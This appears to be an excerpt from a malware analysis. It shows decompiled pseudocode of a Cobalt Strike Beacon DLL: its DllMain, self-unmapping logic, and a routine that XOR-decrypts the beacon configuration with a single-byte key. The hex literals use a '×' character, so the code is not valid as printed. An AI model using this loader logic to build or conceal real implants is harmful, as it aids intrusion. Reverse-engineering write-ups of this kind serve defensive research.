 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
  int v3; // ecx
  void *v4; // ecx
  struct _MEMORY_BASIC_INFORMATION Buffer; // [esp+0h] [ebp-1Ch]
  if ( fdwReason == 1 )
  {
    f_decrypt_and_parse_beacon_config(hinstDLL);
  }
  else if ( fdwReason == 4 )
  {
    if ( sub_100090C2(v3, 0×26) == 1 && hinstDLL && VirtualQuery(hinstDLL, &Buffer, 0×1Cu) )
    {
      if ( Buffer.Type == 0×20000 )
      {
        VirtualFree(hinstDLL, 0, MEM_RELEASE);
      }
      else if ( Buffer.Type == 0×40000 )
      {
        UnmapViewOfFile(hinstDLL);
      }
    }
    sub_100012DD(v4);
  }
  return 1;
}
g_dll_base_addr = hinstDLL;
g_parsed_config = (mw_parsed_cfg_info **)malloc(0×200u);
memset(g_parsed_config, 0, 0×200u);
// decrypt CobaltStrike Beacon configuration
for ( i = 0; i < 0×1000; ++i )
{
  g_beacon_config[i] ^= 0×2Eu;
}
f_ctor_stru(&beacon_config_info, g_beacon_config, 0×1000);